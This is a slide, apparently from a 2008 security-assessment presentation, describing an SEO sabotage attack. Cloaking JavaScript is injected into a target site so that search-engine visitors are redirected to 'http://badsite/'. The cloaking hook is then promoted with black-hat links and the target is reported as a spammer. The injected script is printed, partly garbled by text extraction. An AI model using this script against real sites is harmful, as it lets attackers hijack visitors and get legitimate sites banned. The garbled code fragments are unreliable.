 Target perceived as spammer

Attack: Inject cloaking JavaScript into target site
<script language="JavaScript"> var
r=document.referrer,t="",q;if(r.indexOf("google.")!=-
1)t="q";if(r.indexOf("msn.")!=-1)t="q";if(r.indexOf("live.")!=-
1)t="q";if(r.indexOf("yahoo.")!=-1)t="p";if(r.indexOf("altavista.")!=-
1)t="q";if(r.indexOf("aol.")!=-1)t="query";if(r.indexOf("ask.")!=-
1)t="q";if(document.cookie.length==0 && t.length &&
(document.URL.indexOf("?cloakhook=")!=-1 && ((q=r.indexOf("?"+t+"="))!=-
1||(q r.indexOf( & +t+
1||(q=r.indexOf("&"+t+"="))!=-1)){window.location="http://badsite/";}</script>
                         ))! 1)){window.location http://badsite/ ;}</script>



   Cloaking must point to bad sites
   Promote cloaking hook with black-hat SEO
<a href=http://targetsite.com/?cloakhook=10>any keyword</a>


   If attack is successful, report target to search engines
Impact: Penalisation and/or ban of target
  p                     /             g




                                                               © 2008 Security-Assessment.com
 